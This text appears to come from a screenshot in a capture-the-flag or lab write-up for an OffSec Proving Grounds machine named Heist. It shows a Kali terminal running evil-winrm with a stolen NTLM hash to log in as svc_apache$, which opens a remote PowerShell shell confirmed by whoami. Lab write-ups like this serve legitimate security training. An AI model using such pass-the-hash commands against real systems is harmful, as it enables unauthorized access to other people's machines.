 ┌──(kali㉿kali)-[~/pg/windows/heist]
└─$ evil-winrm -u svc_apache$ -H 'F3BD314F41B2238B77AE44295B1692D0' -i heist.offsec
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
*Evil-WinRM* PS C:\Users\svc_apache$\Documents>